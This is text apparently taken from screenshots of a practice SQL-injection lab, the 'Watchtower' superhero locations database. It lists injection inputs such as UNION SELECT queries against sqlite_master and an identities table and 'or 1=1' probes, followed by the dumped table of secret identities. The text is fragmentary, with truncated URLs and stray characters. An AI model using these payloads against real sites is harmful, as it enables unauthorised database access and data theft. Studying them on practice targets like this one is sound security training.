 https://watchtower.ropnop.de
view-source:https://watchtowe
https://watchtower.ropnop.de
https://watchtower.ropnop.dev
watchtower.ropnop.dev/locations
Watchtower Portal Oracle Search Location DB Credits Admin Ropnop
Locations Database
This form will let you tap into the Justice League's database of superheroes operating in cities around the universe
Location Name
foo
foo' UNION SELECT 1, sqlite_version();--
foo' UNION SELECT * from identities;--
foo' UNION SELECT 1, name from sqlite_master where type='table';--
foobar'
foobar' or 1=1;--
foobar'"<>?;--
Location
Ray Palmer
Bruce Wayne
2 Black Canary Dinah Lance
3 Captain Marvel Billy Batson
4 Green Arrow Oliver Queen
5 Green Lantern Hal Jordan
6 Martian Manhunter Arthur Curry
7 Superman Clark Kent
8 The Flash Barry Allen
9 Wonder Woman Diana Prince
d
screenshots